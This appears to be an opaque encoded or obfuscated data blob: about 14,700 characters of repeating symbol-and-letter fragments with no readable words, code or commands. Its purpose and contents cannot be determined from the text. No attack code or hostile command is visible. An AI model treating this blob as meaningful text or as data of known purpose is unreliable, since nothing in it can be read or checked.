NJ&JVo-%4p&JV,P,4p&J4n_aLg&JVzUrNg&JVoC(LP&JVoX&tP&JV?-%LJ&JV?.,Ng&JVzUJNp&JVoZ%Vp&JV(Z%NJ&JV(LvLg&J4n-%Lp&JV?R?NJ&JVoUvVg&JV?e*Ng&JV,NgVg&JV?R?Ng&JVoBrtP&J4nN,Vp&J4ne,NP&JV?PgNp&JVzU%NP&JVo_aLP&JV?e,Lg&J4nUjNP&JVz4*4p&JVzZvtP&JV(NgLP&JVoV&LP&J4n_oNP&JVoBrNg&JVog*Np&J4nUvLP&JV?!%tp&JVzUJLg&JV(L&4g&JV(Zs4p&JV,!j4g&JVoeRLJ&J4neaNJ&JVoeoLg&JVoe*Vp&JVopaLJ&JVoBsLg&JV,UrNP&JVz_gVp&JVz4,Ng&J4nUJLp&J4nZrNp&JV(B(Vp&JVz_aLg&JV,ZrLP&JV?!JtP&JV,PgNg&JVzV(4g&JV,B(tp&JVzpa4g&JVzV%Lp&J4nV7tP&JVzU%LJ&J4nUsLp&JVoCJ4P&J4nUrtP&JV(_*Lg&JVoC(tp&JVzV?Vg&J4nBrLp&JVo|gLp&JVz_gNJ&J4nZsVJ&JVoU(Np&J4npoVg&JVz4aNJ&JV(U%VJ&JV,|R4P&JVoB%Lg&JVoB&Vp&J4nZvNJ&JVoCrLJ&JVoB?NPN-.zBJ4,|-.zN,4ON-.z|atEN-.z|*NO_-.zZjLO_-.z|aN,P-.zN,NEP-.zPRLE.-.zPoV(|-.zZrtEp-.zBJLzN-.zB?N(4-.zPR4o|-.zPRV(N-.zZrNO_-.z|aVoP-.zB?Lz_-.zN,V(4-.zB(L?N-.zPRL(_-.zL%4,_-.zNaLE|-.zLvN?UlKdp*4o.aKdpaNo4aKdpaL(UvKdp*4nRrKdpoNo|,KdpRNOBjKdpRNzL(KdpaL(Z?KdpoV?XvKdpRL?*oKdpoLO4*Kdp*4o!sKdp*4nZ7Kdpo4nR&Kdpa4OZ7KdpoLoBvKdpaV,_gKdpaNnU7Kdp*4nX&Kdp*4oB7Kdp*4oL7Kdp*4o!%Kdp*4OBjKdp*4z!?KdpaLo-?KdpoNoeoKdpo4OpaKdp*4n4oKdpaLngaKdpoLO_RKdpaVoZ?KdpaLoX?KdpaLEVvKdp*4EX&Kdp*4OVrKdpaNoZ?Kdp*V?RsKdp*4o-jKdp*V?-7KdpaL,U%Kdpatng,KdpRNEZrKdpaNENaKdp*4ONaKdpaLn|gKdpRN?PoKdp*4O!JKdpaVzN,KdpatnCsKdpRLEUjKdpRNE!(KdpoV,L(Kdp*4Eg,KdpRN,_aKdp*4,_gKdpa4E!jKdpoLENgKdpoLoe,Kdp*4E*gKdpoV(N,KdpaV?BsKdpaNENoKdp*4oLvKdpoLnBJKdp*4zL%KdpoV?XJKdpRNnBvKdp*4EC&KdpoVEC?Kdp*4z!jKdp*4z4aKdpRLzV(KdpaLnRsKdpaVoUjKdpaNnX?KdpoN?4RKdpaL,!vKdpRNO4oKdp*4ogaKdpRLnU?KdpaV?ZJKdp*4EC?Kdp*4E|RKdpotELJ|J&JV,PRVg&JV,|aLJ&JV(|oNP&JVo!stp&JVz_aLp&J4nB&LJ&JV,Z(4p&JV,NRNp&JVoB(Vg&JVoL7tp&JVz4*NP&J4nUj4g&JVzp*4P&JVzN*LP&JVzL(tp&J4n_gLP&JVoe*NJ&J4n|oLp&JV(|,Lp&JVoC?Np&JV,BJLP&JVoU&tp&JVo.oLJ&JV?C?Lp&JVo_*Lg&JV?_oNp&JV(ZsNJ&J4nV?Vp&JV(LsVp&JV?R74p&JV(!jNP&JVz4RVJ&JVo-JLP&JVzU%Vp&JV?R%LP&JV?patP&JVoZ(LP&JV?!JLg&JV(BsLg&JVoP,Ng&JVoUjNp&JVoCJNp&JVoR7LP&JVzLj4g&JV,|gNJ&JVo!7VJ&JV(UJVg&JV?RjNJ&JV?!%VJ&JVo|g4p&J4nC&Lg&J4,VjVJ&JVoR&Vg&JV,L&tp&J4n4*NJ&JVoe*tp&JV,ZvNg&J4,VJNJ&JV?eRVg&JLoC&VJ&J4n-&Lg&JVo!sVg&JV,BvNp&J4npg4g&JVoZ%LP&JVzV%LJ&JVzL?4p&JV,4,LP&J4n4gNJ&J4nL%LJ&JVzVs4p&JVzN*VJ&JV,|*Vg&JV?RsNp&JV(NaLJ&JVo!%NP&J4nU?Vp&JVo-(4p&JVzV7Ng&JV,|aVp&JV,poVg&JVoCsNP&J4nB%4P&JVo|*VJ&J4nZv4g&JVoUJtP&JV(UsLP&JV,|,4g&JV,!&VJ&J4nVsVp&JVog*VJ&J4n_,Np&J4,VJtP&J4nU%LP&JVoV&Lg&JV?X7NP&J4nU7VK4-.z|RNn*-.zP,Lzp-.zBj4E.-.zPR4E4-.z|*V?g-.z|oN?|-.z|,N,|-.z|Rtng-.zPgVoe-.zPgN?|-.zLj4oP-.z|aNo|-.zBvNz4-.z|gNnp-.zL&VE*-.zBJN(N-.zBvN?*-.zPo4op-.zB%4o.-.zLvNn*-.zBrN(N-.zZ?Noe-.zB%LE_-.zBrLoN-.zZJVoN-.z|*NoN-.zB7Nn_-.zNRVz_-.zNgV?.-.zB?4z_-.zL74o.-.zL(L?_-.zPgV?P-.zBs4Ee-.zB%Ln4-.z|a4o4-.zNotOZ?KdpoL?ZjKdpoV(BvKdp*4ENgKdpaVoUJKdpotE!7Kdpo4oXvKdpRNzL%Kdpo4ECvKdpatON,Kdp*4z!vKdpRN,|,KdpoLOZ(KdpaNn!?KdpRLoeaKdpaV?R&KdpaV?NaKdp*4OB(KdpaL,LsKdpoLoBsKdpRL?VJKdpRL,Z&KdpatECJKdpoL?|,KdpoLoLJKdpaVoCsKdpRL(VvKdpaLO!JKdpoL?VjKdp*4o.,KdpoLoLjKdpatEPRKdp*4oZ?Kdp*4oP*KdpRL?BjKdp*V?L&KdpaLzL?Kdp*4oXJKdpoL,L%Kdp*4oX7KdpaLnUrKdpatnBsKdpotzVJKdpotEpgKdpoV?BjKdp*4oL&Kdpo4oBjKdpRL?Z&KdpRN?-7KdpoV?!%KdpoLnpoKdpa4z!&KdpaNEp*Kdp*4EZ?KdpaNE!JKdp*4oLJKdpo4OBsKdpRL?U7KdpRLoUjKdpatzVvKdpoLo.,Kdpa4OLrKdpoL?Z%KdpotOpgKdpoN?-7KdpaL?-jKdp*4E!7KdpRN?Z(Kdpa4E_RKdp*V?X(KdpaLnU%Kdp*4ELrKdpoVEXjKdpo4nVsKdpa4EV%KdpaL(BvKdpaVoegKdpotEVrKdpaL,L&KdpoV(!rVg&JV(U?4p&JV?Bj4p&JVo**Np&J4n!rtp&JV,!JNP&JV?BsLg&JV?!Jtp&JVoe*Vg&JVzp,NP&JVzU&Np&JV,ZvLP&JVo-?Vg&JV?*,VJ&JVog,Vp&J4nP,4g&JV(!r4p&JV?X(NJ&JVzLvVg&J4nB(Vp&JVoC(tP&JVoPaLp&JV,P,Np&JV(L?Vg&JVzL%LP&JV?go4g&J4n_atP&JV?B%4g&JVzZ(tp&JVz4,Lg&JVzZ?4p&JVoV&Lp&JV,L(LP&JV?|g4g&JVo-(LP&JVzVjVp&JV?CvNJ&J4,V7NJ&JV?e,VJ&JV,BjNp&JV(U%Ng&JV,LjLP&JVoZ&NJ&JV,N,4g&JV,|*VJ&JVo!vNJ&JV?CsNp&JV(ZjLp&JVzU(Vp&JVzVj4p&JV(B?Vp&JVoe,Lp&J4n|RLJ&JV(BJVg&JV,!vNJ&JV,PgLp&JV(U%NP&JV,U%4g&JVz_oLJ&JV,B7VJ&JV(BsNJ&JVo-sNP&JV,PRLg&JVo!Jtp&JV(ZJtP&J4neRLJ&JV,UJNJ&J4n4gLg&JVoLJLp&JV,Zvtp&JV(UrVJ&J4npoLp&JVzZrVp&JV,4aVJ&JVoC7tiv-.zN*4,N-.zLj4ON-.zZrN,|-.z|aNz|-.zPRLnP-.z|aN,4-.zBjLEe-.z|a4n.-.zB?NO|-.zNgN?_-.zB%N,p-.zZ?tnN-.z|a4EC&KdpotzU&Kdpa4OVrKdpaL,V(KdpRLoV?KdpoLEVrKdp*V?XJKdp*V(ZvKdpaV?NoKdp*4OPaKdpRL?*gKdpotE.RKdpaLzNoKdpaLOPRKdpatE_*KdpRNERsKdpaVo-&KdpaVo-?KdpaN,L?KdpaV,Z?KdpoV,PoKdp,4oZvKdpRNOZ?Kdpo4,VjKdpaL,VsKdpaVoZ(KdpotnC7KdpRL(ZrKdpoN,B&KdpaV(B7KdpaVoUvKdpRNO!?KdpRL,4aKdpaV,LsKdpoV?ggKdpRNE.,Kdp*4E!(KdpRNOUj|g&JVo.oVJ&JVo!s4P&JV,NRLP&JV?-sNJ&JV,PoVg&JV(Br4p&JVogRVg&JVo|gNP&J4nLJLg&JV?4aNg&JVoZ%tP&JVo*RLg&JVzU(4g&JV,ZsNp&JV?gRLp&JV(UJNp&JVzN*tp&JV,_RVp&JVo-?tP&JV(BrNP&JVoPgVg&JVoeoVJ&JVzL&4P&JV,|,tp&JVoX&4p&JVoZ&tP&JVzZ&Lp&JV?4o4P&JV?-JLg&JV?-(Lp&JVz_gLp&JV?potp&JVoLrLP&JV?*gNP&J4nVJtp&JV?pRLp&J4n-jLJ&J4,V7Lp&JVo-v4p&JV,ZrVJ&JV,U74P&JVoCv4p&JVz_,Vp&JVoU?NP&JV,B?LJ&J4n_gtp&JVoZ(VJ&JLne*tP&JV,B%LJ&JVo4,tp&JVoXjtP&JVz_aLJ&JV(Bv4P&J4nN*tP&JVzL%4P&J4n-?LP&JVo-%Lp&JVo|*LJ&JVoLvLJ&JV(Zs4P&JVz4,LJ&JV?C%Vg&JV,BvNP&JVoVvtp&J4,VjNg&JVoC%tp&J4nV(NJ&JVzUsLJ&J4nBrVp&J4n-%Lg&J4nZ(tp&JVoeR4P&JVoL7Vg&JV(|*4P&JV?X%NP&JV?V7LP&J4nUvLg&JV,BvLg&J4,V?LP&JV?-7tP&JVzN,Lp&JVzNaNP&J4n!vLg&JVzp*LP&JVo.RLp&J4nPRVJ&JV(LJVJ&JV(ZvN!|-.zL(VEp-.zZj4o_-.zNRV?.-.zB7L?.-.zLrLo_-.z4,NzN-.zPoNnP-.zBJNEe-.zPRNOP-.zZrNOP-.zPRV?g-.zLrLoe-.zZjLE*-.zBrLop-.zZ(Ln|-.zZrtnN-.zNoNE*-.zZrLO|-.zLr4,N-.zZrN?4-.zLjLEN-.z|R4E|-.zZ&LO|-.EC7VEe-.zPRV?*-.zZ?tOP-.z|a4oN-.zPoVog-.zZJ4E|-.z4,LO_-.zP,NoP-.z|o4oe-.zB%NO|-.zBstnN-.z|RtOp-.zB7N?g-.zZJVE_-.zZJ4Ee-.zZ(L?e-.zL?NnP-.zZ(4oN-.z|oNO|-.zZ&L?*-.zLs4nN-.zZ7LoN-.zL74z|-.zL?N?e-.zPgN?CA_p&JVz4aLJ&J4nLvVp&J4nV&LP&JV?4aLP&JV,P*Lp&JV,P,tp&JV,LrNP&JV(B?Ng&JV,LsVJ&J4n-jL,v-.zPRN,_-.zZ&N(p-.zN,L,_-.z|gL?|-.zLrV,|-.zZJNoe-.zN*4O|-.z|,L(p-.zB7tO|-.z|*4O_-.zZ(L?N-.zP,LO|-.zPg4z4-.zBjtE*-.zZ?4oe-.zZj4E.-.zPgNn*-.zZ&tO|-.zZjN?4-.zLjL?4-.z|gLo*-.zBrL?e-.zZrL?g-.zZJ4Eg-.z|oN(_-.z|RV,_-.zNgN,_-.zLJVop-.zBJVE*-.zB&L,P-.zBrtzN-.zLvLz_-.zBrNn_-.zZ%LO4-.zZ(Vz4-.z|oNo4-.zPRN(4-.zBjNng-.zPRNoe-.zL?NOp-.z|RNO|-.zB?4n|-.zBrNoN-.zB%L?.-.zPg4op-.zPRN?N-.zZ%Vz4-.zPo4E_-.zLJNzp-.zPoL(_-.zB%LE|-.zB&L(|-.zN,NE*-.z|,VE4-.zNgV?g-.z|RL(4-.zBJLE_-.z|*L,P-.z|*4zp-.zPgVoN-.zBvNz|-.z|,V?4-.zZ?tn_-.zPRLO4-.zZJ4zP-.zLsL?*!KdpRL(BsKdpRNo!vKdpaL?C&KdpaNz_,Kdp*4EZ(KdpRNE!rKdpa4nZ(Kdp*4z!rKdp*4O!jKdpoL,4oKdp*4oUJKdpRNzpaKdpaLEe*Kdpa4oX?Kdp*4,BvKdpaN(4oKdpRN?g*KdpoLO|oKdpaV?_*Kdp*4o4gKdpaVo*,KdpaV,4*Kdpatn4gKdpaNz!(KdpRL?.RKdpaVopoKdp*V?.RKdpatE!jKdpatnpoKdpRLo|oKdpoNoUjKdpotzZ(KdpRNE-(KdpaL,|,KdpoNnUjKdpRLE!vKdp*4EVJKdpRLoNaKdpRN?U7KdpaVEV7KdpaNnBjKdpoLEL(Kdp*4oZ%KdpaV(P*Kdp*4oZsKdpoN(|oKdpatnVjKdp,4oB7KdpRNo.RKdpRNOLsKdpoLoL%Kdpa4zZjKdpoV?p,YP&J4n-%Np&J4n!v4p&JV?VjLp&JVogaLP&J4n|R4g&JVzUsNg&J4nV(Ng&JVzZv4P&J4nV7tp&JV?Uj4p&JVz_,4p&JLoC&tp&JVzNRNg&JVoB7Lp&JVo|aVp&JVo|gtP&JV(VJVp&JV,B(4p&JV?VvNP&JV,NRNJ&JV(!%Vp&JV(4gLp&J4nB7Np&JV?U%tP&JV,Z&NJ&JVoC74P&JVzL&Vp&JV?-jtp&JVo!v4P&J4nUJtp&J4n-rVp&JVoNoNg&JVoBJtP&JVo*a4p&JV,NoLg&JV(LjNJ&JV,|aVg&J4n!?NP&JVo|g4P&J4nV(Lg&JV?C7LP&J4n-&Np&JV?LJLP&JV(V7tp&J4nU?LJ&JV?poNg&JVz4g4g&J4nVvVg&JV,Bj4P&J4n-%VJ&JV?e,4p&JV?-7VJ&JVo!(VJ&JVo!%tP&JV(L&Lp&JV,!JtOA-.zB(4ng-.zP,L,P-.zLJ4zN-.z|gNn_-.z|gNE|-.zNoVE4-.zZ%Ln|-.zBrNz4-.zPR4ON-.zZJNENpKdpaLn-%KdpaLzZ7Kdpa4,N,KdpRNzBjKdpRL(!?KdpoV?C&KdpoNE-7KdpRL?L?KdpaLzPgKdpaV(U%KdpaVEgaKdpatnZ&KdpoL?.aKdpoNEV&Kdp*4,|,Kdpa4EZsKdpaNoLsKdpo4,U(KdpaLOB(Kdpa4nXjKdpRLOBJKdpRLzVJKdpatzPgKdp,4oC?KdpRLnp,KdpatnCrKdpaNoL%Kdpo4zNgKdpoNOP,KdpaNo-jKdpoN?XJKdpoL?X?KdpoV?paKdpo4nPoKdpa4nP*KdpoNEXvKdpoLnp*KdpaL?!7KdpoNE.RKdpoLn_gKdpa4EV&Kdp*V?R%KdpRNEBvKdpoNoBJKdpatneRKdpRNoNgKdpaVENoKdpaVEB(KdpaN(!&Kdpatn|RKdpa4n!&Kdpa4z_*KdpaV(pgKdpo4EV?Kdpo4oU7KdpRNo-?KdpRLoX7KdpoNo|g-p&JVoZJNJ&JV?g,tP&JV?_aNP&JVoC%Ng&JV?V&tp&JV?Lr4P&JV,N,NP&JVoV?Vp&JV?VjtP&J4nVvtP&JVz_RLJ&JVoCjVp&J4n4atP&JV(4gN?{-.zBr4n_-.zZ&N?p-.zL?Lo|-.zL(Vo_-.zZ?tEN-.zL?N(P-.zZ7NEg-.zNgtz|-.zB(N(p-.zBJtn.-.zLrNne-.z|o4o4-.zPgVo*-.zPoLo4-.zPRNO_-.zLrVo_-.zZ%No4-.zL&4oN-.zB7tne-.zN*N,|-.zZrN?P-.zBs4E_-.zZ7tON-.zBstE4-.zLJN?P-.zL(tnP-.zZjL?4-.zB%tEp-.z|RNz|-.zLjL(p-.zZ&Loe-.zBJNEg-.zL%VE_-.zBrNn.-.zZjtzP-.zBr4opYKdpaL?4aKdpatn!&Kdpo4,L&Kdp*4ERrKdpoV(U%KdpaLO|,Kdpo4o.oKdpRLnR&KdpRLoLJKdpRLoU%KdpoN(!sKdpaN?gRKdpoL,PRKdpaNo.*KdpoNER7KdpRLoXvKdpatO|oKdpaVz|gKdpoVoCjKdp,4o!%KdpRNEUsKdpoLoL&KdpoL?U(KdpaNzVvKdpoL(p*KdpoLoXsKdpRLOVsKdpaV?C?zP&J4nBrNg&JVzV%VJ&JV,NgNg&JVzUj4P&JV?eaLJ&J4nP,Lp&J4n!jNg&JVzZr4P&JVop,Lg&JV?Z(Np&JVoZJLp&JV?U(LJ&JV?X%VJ&JVoR%tP&JV,4aLJ&JV,_oLP&JV?BJVg&JLn|RtP&JVzU?Lp&JV?B(4p&J4n|o4p&JV,_*Ng&J4n4aNp&JVoUjNJ&JV,UvLJ&JV(UJtp&J4nZJLp&JVzU7tp&J4n!vNg&JV?LrLp&JV?ZvLJ&JV(PoVp&JV(B%4P&JV,U&VJ&J4nCsLP&JV,Uj4g&J4nZ?Lg&JV?UvNJ&J4nNo4g&JV?UJLP&JV?|*VJ&JVoRrNP&J4nBjNJ&JVo.gLP&JVzZJLg&JV?4oLJ&J4n!rLg&JV(!jLP&JV?pgLJ&J4n!(NP&JVoCs4p&JV,L?4g&J4nNaVJ&JVo|aLJ&JV,B7Vp&JV?RvVg&J4nC7LP&JV(4Rtp&J4np,tE.-.zLrL(N-.zLjLog-.zPRV,N-.zBrV,N-.zBsLo_-.zZ&V(4-.zZ74z4-.zL?Nog-.zL7NE4-.z|RVzP-.zZ7L?e-.zLJtn*-.zBrNnp-.zBr4E.-.zB74o.-.zN*Nz4-.zLJVE.-.zLjNn*-.zN,4,_-.zB74n.-.z4,LEP-.zLv4O_-.zZjLzp-.zLstne-.zLjL,4-.z|gLn4-.z|oLEp-.z|RNE_-.zBstnp-.zB?L,4-.zZ74EN-.zBrLo|-.zB7LoN-.zLjL(4-.zP,VE*-.zBrtnN-.zLv4Ee-.z4,L?N-.z|RV?|-.zPotn|-.z4,L?.-.z|oLog-.zN*NEP-.zB(V?g-.zPR4E|-.zZ74,N-.zZjV,4-.zPRN(p-.zPotzN-.z|RNz_-.zBjN(|-.z|*tz_-.zBJ4,_-.zZ74np-.zBv4E_-.zL7Vz_-.zBr4,P-.zBvtne-.zB7VoP-.zLsLz_-.z|oNEP-.zB&Nn|-.zL%N?e-.z|aLE4-.zZ%Lo*-.zBsLnN-.zZ?VE|-.z|aL?g-.zBsVEg-.zLJ4,4-.zLjVoN-.zNRNzN-.zBJVzp-.z|oVE.-.zL%LE4-.zLrV?P-.zB&Vo*-.zZ&LnP-.zLJ4,N-.zNgtn_-.zNRNo.-.zPoV,p-.zBjtE.-.zN,No.-.zPg4E.-.zB%NnN-.zLsL(N-.zBjtnp-.zP,4og-.zBv4np-.zB(tE|-.z|aLz_-.zZ&4n|-.zZ&4,_-.zLrVEe-.zZ7LEg-.z|,Nng-.zB(tON-.z|*tn.-.zN,4E_-.zNaLo.-.z|oL?*-.zZJNnp-.zLrtng-.zZjLE.-.z|RNog-.zNgNoP-.zZ&4n.-.zL&4nP-.zB7LE4-.zLrtE*-.zP,4,p-.zZ(tz4-.zZj4n4-.zLv4zN-.zZjL(_-.zB?LEN-.zZ?tO|-.zPoLoP-.zLrtn*-.z|*No*-.zBj4o_-.zPgLE.-.zL%N?_-.zBJN,p-.z4,L,|-.zBvVz_-.zLstE4-.z|*LE*-.zNRVzP-.zL(Lz|-.zZjLzP-.zZ&Vz|-.zL7tne-.zBsL(_-.z|RNE*-.z|*L(|-.zZjLOP-.zB&NoN-.zL%Nz_-.zB%4zN-.zLJV?_-.zPo4,|-.zZ?tEg-.zPRNEN-.zL7V?4-.zBs4Eg-.zZ?V(|-.zPRtn|-.zL(4Ee-.zLvLO4-.z|gLEp-.z|*Lo*-.zBvtEN-.zPgL,4-.zB(4o*-.zL7No.-.zN,NnN-.zZ(V?e-.zPo4og-.zZjLz|-.zPRVEP-.zZj4oN-.zBjtz|-.zZ7L(|-.zB&VE*-.zPoLn4-.zNR4ng-.zZjV(|-.zB?tnP-.zLstE.-.zNoL,p-.z|,Vz_-.zB(N(4-.zPgNO4-.zPR4E*-.zP,Lng-.zPgNE.-.zBvV(|-.zBsLz4-.zLrV,4-.zB?tO_-.zLjLnN-.z|oLE_-.zPRL,4-.zZ(4n4-.z4,Ln|-.z|RtEN-.zB7Loe-.zB&tnp-.z|aNO|-.zPoN(4-.zNR4z4-.zPRtnp-.zBrNn4-.zPRNz_-.z|*LEg-.zL&LoP-.zB?4o.-.zBjNnN-.zPo4zp-.zNRLE*-.zBsL?p-.zZJN(p-.zPo4EN-.zLvtE*-.zBsN(_-.zBrL,N-.zB(Vz_-.zBsLEe-.zLstON-.zNatOp-.zPoLo|-.zB&LE*-.z|*Vop-.zZrNz_-.zPRN?.-.zZjNz4-.zB(4Eg-.zL7L(_-.zNgVoP-.z|gtO4-.zBrtON-.zZ%4op-.zL7N,|-.zNgL,|-.z|gNON-.zNoLON-.zZ?V(_-.zZ%VoN-.zB&LEg-.zLrLE_-.zZ?VE4-.zP,VEe-.zZ(VE*-.zBvtng-.zZjLEe-.zBJLE.-.zNg4zN-.zLsLOP-.zZjNO_-.zBsN,_-.zNRtE4-.zZ?Vog-.zZ(4ng-.zPgN,_-.zZ(V?|-.zBv4EP-.zL&Lne-.z|RLnp-.z|*NEN-.zLsLEP-.z|*4,N-.zLr4,P-.zZ&tne-.zPRL,|-.zB&L?*-.zBsNo.-.z|*N,4-.zL7V?P-.zZrNo_-.zB?LzN-.zLvtON-.zPRNo.-.zBjNE*-.zB%VEe-.zN*LOP-.zPoNE.-.zLJNEp-.zBv4ne-.zLvNEe-.zBs4E4-.z|*N?g-.zB?4ON-.zZ%tzN-.zB?NE*-.zZjtn.-.z4,NE|-.zBsNz_-.zPoV,N-.zB74E*-.zP,Vo4-.zZ7LO4-.z4,L?P-.zL&Nn*-.zB7N?.-.zBs4EN-.zZ%4z|-.zZ?N?.-.zB&tE|-.zL?Ln4-.zZ?L?_-.zB%tz_-.zBj4oP-.zBJNz_-.zBj4z4-.z|*Nz_-.zBsLoP-.zBsNo4-.zB&Nn_-.zNoNnP-.zL%4zN-.z|aL(|-.zPgNne-.zBjV(p-.zPoLO4-.zZ&LoN-.zBj4,|-.zB7VEe-.zL&N?*-.zPoNnp-.zL7No*-.zL%Lo.-.zL&Nn4-.zBjV(_-.zZjN,N-.zZ?L,N-.zL&VEp-.zB?LE|-.zNg4z_-.zZ(NE*-.zZrL(4-.zPgN(|-.zL&tzN-.zPoL?|-.zP,4E*-.zNR4Ee-.zZ%VzP-.zL%V?P-.zBsLnP-.zL%Ln_-.zPR4og-.zBs4,|-.z|*Lz4-.zB&L?4-.zZjtO|-.zL?V(|-.zB%NzN-.zB7V?N-.z|gtne-.zBvVoN-.zBsN,4-.zBs4OP-.zZ%4zp-.zL&4Eg-.zNoVE*-.z4,NE_-.zZ7NO_-.zZ%4Eg-.zZ&N,|-.zZ74ON-.zLrNO|-.zBjV?N-.zZ&tEP-.zPoV(P-.zPoLEg-.zNgVzP-.zNgNn4-.zL(L?.-.zBrNnP-.zL&4z|-.z|o4op-.zBs4oe-.zBvtnN-.z|oLz_-.zPoLEe-.zPgV(p-.zL&Nng-.zBsVop-.zL%4O_-.zL&tz_-.z|oVEe-.zLrLzN-.zBJLOP-.zPgtn_-.zL&VEP-.zZJLOp-.z|,4,N-.z|gNE_-.z|oVop-.z|*NE4-.zLsLn*-.zB&Lz_-.z4,L?|-.zB(LON-.zB?L(P-.z|oNnN-.zZJ4n4-.zZ7V?e-.zLrV,P-.zB?LEP-.zPgLo|-.zPRLE4-.zZ&Voe-.zB7V?.-.zBv4,_-.zL7Nzp-.zNo4nP-.zNotON-.zL74E*-.z|o4z4-.zL(Ln4-.zB%4Ep-.zNRtEe-.zBv4Ep-.zLJtEN-.zP,V(P-.zBsNOP-.zBjN?4-.zPoV?N-.zPRL?P-.zL&VE4-.zZ%NnN-.zB%tE_-.EB7Lz_-.zLJNE.-.zB%Ln_-.z|,tE*-.zLvVE*-.zBvtzp-.zPoV,_-.zNgLEN-.zB?Lo|-.zZJL?e-.zPotOp-.zBvL(P-.zZjN?N-.zB74n4-.zBsN?.-.zLsNzp-.zBJ4,p-.zB(tz4-.zLsLOp-.z|*4o*-.zZrNE_-.zNRN?p-.z|aL(4-.zBsNnN-.zZJLng-.z|o4EP-.zB(V,p-.z|gNEp-.z|oLoe-.zB(VEP-.zZJVz|-.zBjL,_-.zL7Vz4-.zLJLnN-.zL&Nog-.zBvtnP-.z|*Log-.zB(L,_-.zL7L(4-.zLJLo_-.zB?tE*-.zLJL(4-.zBJtO4-.z|*LE_-.zB?4z4-.zLj4o*-.z|o4n4-.zZ&N,4-.zBJL(_-.zBJN?_-.z|,LE*-.zBJVzN-.zL%L(|-.zLvLE|-.zL&Nne-.zN,V?.-.z|oLo4-.zNotE4-.zL%Ln4-.zLrL?p-.zL?NE.-.zL&V,4-.zBvL?p-.z|RL,_-.zBvN(|-.zN,NOp-.z|gNo*-.z|g4O|-.zN,Nn*-.zBvV?|-.zBsVo.-.zL7V,_-.zB%L?4-.zBvV,P-.zZ%tEN-.z|oN?N-.zZjL?_-.zBsN?p-.zLJLOp-.zZ7N(N-.z|oLo|-.zBJtEp-.zB(4ne-.zZJ4z_-.zZJVo.-.zBvVo.-.zZJV(P-.z|,VoP-.z|oN,4-.zL(LE_-.z|,4o.-.zNotEg-.zBJtn*-.zBJV?N-.z|*4E|-.zZ%V(_-.zBJL(4-.zLvN?P-.zBs4Ep-.z|RV?_-.zBvtE*-.z|oV(4-.zBs4O|-.zZ?tE|-.zB(LOp-.zLvL(P-.z|atzN-.zZjNnP-.zZ?N(4-.zL%No4-.zBvLE4-.z|*V(_-.zBvLEN-.zL7LO|-.z|a4E4-.zBJLn|-.zZjN,4-.zZ%L?*-.zZjL,p-.z|*4oN-.zBsNn4-.zL&tnP-.zBjV,|-.zBr4n*-.zL&NnN-.zBsNn|-.z|*4n_-.zNg4z|-.zL%No|-.zLjLEP-.zPg4n_-.zB(N?g-.zL%V,P-.zB(Vz4-.zL74o_QKdpoLzZ?KdpaVE|oKdpatECsKdpoLoZjKdpoNnCrKdpoN(LJKdpaLo.RKdpatOZsKdpoNz|oKdpa4nC%KdpoLo-(KdpatEPgKdpaV?|RKdpoL,P*Kdp*4zLJKdpatnB(KdpaLE-&Kdp*4oeoKdpoNz|,KdpaNz!rKdpatEBJKdpRL,LrKdpo4EU%KdpoL?R%KdpaNnRjKdpRL?PRKdpoLEX7Kdp*4nBjKdpatnp,Kdpa4o-rKdpaLo*oKdpaV?RjKdpa4nX7KdpoLOVvKdpRLzBsKdpa4,Z?KdpaL(NaKdpa4,|,KdpaV,paKdpaVo-(KdpatEPoKdpaVz!vKdpotzLjKdpatEXrKdpaVEUvKdp*V(_gKdp*V(!(KdpaVE4oKdp,4o!(Kdpa4oRJKdpaL(LrKdpatEZrKdpaVEegKdpaVoV&KdpaV?!(KdpaVo.RKdpaVEPaKdpaVzUrKdpoNnN*KdpaV(!vKdpoLo.*KdpoV(UJKdp*4oPRKdpoNONgKdpoLE**KdpaN(paKdpatEBrKdpoLnL(KdpaNO4RKdpa4n*RKdpoLnUsKdpRLE|oKdpoL(Z7KdpRLO4,KdpoV?LvKdpaNOV(zJ&JVo-?LJ&JVoNRtP&JV?ZvLg&JVoR7NP&JV,Pa4P&JVoRjtp&JVoX&4P&J4n_*Lg&JV,P*4P&JVoL(4p&JVzZJ4g&JVoZj4P&JV?|*4p&JV?Z7Vg&JV?!&LJ&JV?U%Vp&JVoXrVp&JV?N*Lg&JVo-jVp&JV(pg4g&JVoZ(tp&JV(4aNp&JV?-sNg&JV?!J4p&JV,P*NJ&J4nCJNJ&JV?PoVg&J4n_gVp&JVoZ74g&JVoXr4g&JV,!JVp&J4n-JVp&JV,!s4g&JVo_*LP&JVoUsLp&J4n_aLp&JV,L(VJ&JVo-rLg&JVoZJVg&JVoV?4p&JV?BJVJ&JV?C?Vg&JVoR?4g&JV(pRVg&JVoU%Ng&JVoZsVg&JV,_g4p&JV,L%Vp&JVo.*4g&JV,!(Vg&JVzN*4P&JVo.,Ng&JVog,Lg&JVo.oNp&JV?_RNP&JV?RstP&JV?_,LP&JVzL74P&JV,Bjtp&J4nLv4g&JVoVsNg&JV,UJtp&JV?N,4p&JVoLsVJ&JV(PRVJ&JVo!(4g&JV,!jtp&JVzLrVJ&JVogRVp&JVoC?Lp&JV,Z7tP&JVogg4P&JVzLjVJ&JV,PaVg&JVoRvtp&JVoB7Lg&JV?_gLg&JVoZsVJ&JVoX?Vg&JV,Z%4g&JVoXrLg&JV,ZJLp&J4nU%4g&JV,|aLg&JV,BJVp&JVzpotp&JV,B%Lg&JV,!?Lg&JV,!%Lp&JV,B7Lp&JVoNotP&JV?L%LP&JV?U7LP&JV?eRtP&JVoRrLg&JVoNRLp&JVo-?Vp&JV?LsNp&JVoUvLP&J4nN*Np&JVo.g4p&JV?CjLp&JV,Lvtz.-.zL?4oN-.zBsN,|-.zL(4,N-.zBsVzP-.zZ(tzp-.z|gL(|-.zB7Vop-.zZ?4op-.z|*LE.-.zBvNzN-.zBrL(N-.zL&N,N-.zBsLz|-.zZJtzP-.zB?No*-.zZ?4zBXKdpaV(|gKdpRNOZJKdpoV?X(KdpaVEN*KdpaV,L%Kdpa4EVjKdpatz!%Kdp*4zZ7KdpoNoLJKdpa4n_,KdpRL(p*Kdp*V?*oKdpRLzLjKdpaN?BrKdpotn4gKdpaVEL7KdpaVEVrKdpo4OB7KdpaVE|,KdpaVER&KdpoNnX?Kdpa4z4oKdpaN?PaKdpaVEXjKdpaNopaKdpa4n4,KdpoNn.gKdpaV,N,KdpaN(4aKdpRN?-JKdpRN,_*KdpaN(L&KdpoL?4oKdpaVE_*Kdp*V?U7KdpRL?RrKdpaVE-7KdpoNOVj